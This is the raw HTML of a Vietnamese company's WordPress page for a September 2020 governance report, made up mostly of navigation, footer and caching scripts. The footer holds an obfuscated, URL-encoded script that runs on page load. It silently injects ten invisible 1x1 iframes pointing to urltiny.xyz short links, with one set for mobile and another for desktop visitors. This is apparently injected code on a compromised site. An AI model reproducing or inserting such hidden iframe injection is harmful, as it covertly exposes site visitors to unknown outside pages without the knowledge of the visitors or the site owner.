href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div>
<span class="btn-action off-canvas-btn">
<i class="fal fa-bars"></i>
</span></div></div></nav></div></div></div></header><div class="breadcrumbs-wrap"><div class="container"><ul class="breadcrumbs"><li><a href="https://bgi.vn/">Trang chủ</a>&nbsp;&nbsp;/&nbsp;&nbsp;</li><li><a href="https://bgi.vn/bao-cao-quan-tri/">Báo Cáo Quản Trị</a>&nbsp;/&nbsp;&nbsp;</li><li class="current">BÁO CÁO QUẢN TRỊ CÔNG TY T9/2020</li></ul></div></div><div id="back-top">
<a href="#">
<i class="fa fa-chevron-up"></i>
</a></div><div class="sk-hotline">
<a href="tel:02422182954">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="49" height="49" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/hotline.png" alt="">
</a></div><div class="sticky-footer"><div class="site-container site-single site-single-recruitment"><div class="container"><div id="post-429" class="site-post-single-item post-429 bao-cao-quan-tri type-bao-cao-quan-tri status-publish has-post-thumbnail hentry"><div class="site-post-content"><h2 class="site-post-title-single">
BÁO CÁO QUẢN TRỊ CÔNG TY T9/2020</h2><ul class="site-post-meta"><li class="site-post-date">
<span>T4,</span>
19/08/2020</li><li class="site-post-author">
<a href="https://bgi.vn/author/saokimtech/">
SAOKIM DIGITAL            </a></li></ul><div class="site-post-excerpt"></div></div></div></div></div></div><footer class="site-footer"><div class="site-footer__multi--column"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-12 col-lg-6"><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sk-info-footer"><h5>
CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI</h5><div class="items"><div class="item">
<label>Địa chỉ:</label>
<span>Tầng 3, Tòa Vinaconex 7, số 61 đường Nguyễn Văn Giáp, Phường Từ Liêm, Thành phố Hà Nội</span></div><div class="item">
<label>Điện thoại:</label>
<span>(+84)24 2218 2954</span></div></div><div class="items"><div class="item">
<label>Email:</label>
<span>bgigroup@bgi.vn</span></div><div class="item">
<label>Fax:</label>
<span>(+84)24 3785 2069</span></div></div></div></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="widget-title">
Đăng kí nhận thông tin</h3><h5 class="widget-sub-title">
Nhập địa chỉ email của bạn cho danh sách gửi thư của chúng tôi để giữ cho bản thân cập nhật.</h5></div></section><section id="newsletterwidgetminimal-2" class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://bgi.vn/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address"><input class="tnp-submit" type="submit" value="Đăng ký"></form></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="basictheme_social_widget-2" class="widget basictheme_social_widget"><h2 class="widget-title">Liên kết mạng xã hội</h2><div class="social-widget social-network-toTopFromBottom"><div class="social-network-item item-facebook">
<a href="https://www.facebook.com/">
<i class="fab fa-facebook-square"></i>
</a></div><div class="social-network-item item-twitter">
<a href="https://twitter.com/">
<i class="fab fa-twitter"></i>
</a></div><div class="social-network-item item-youtube">
<a href="https://www.youtube.com/">
<i class="fab fa-youtube"></i>
</a></div><div class="social-network-item item-instagram">
<a href="https://www.instagram.com/">
<i class="fab fa-instagram"></i>
</a></div></div></section><section id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widget-title">Lượt truy cập</h2><ul><li><label>Online Users:&nbsp;</label>0</li><li><label>Total Visits:&nbsp;</label>249.411</li></ul></section></div></div></div></div><div class="site-footer__copyright"><div class="container"><div class="site-copyright"><p>BGI 2020. All rights reserved. Powered by SaoKim</p></div></div></div></footer> <script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v6.0"></script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bgi.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="basictheme-custom-js-extra" type="litespeed/javascript">var sk_array={"site_url":"https:\/\/bgi.vn\/wp-admin\/","base_url":"https:\/\/bgi.vn","ajax_url":"https:\/\/bgi.vn\/wp-admin\/admin-ajax.php","load_product_nonce":"3595ed57c9","ajax_nonce":"e7b40dfa16"}</script> </div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bgi.vn/wp-content/litespeed/js/42d4f773c0577efb751b7937bb75b859.js?ver=e7280"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 18:08:20 -->

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-17 18:08:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->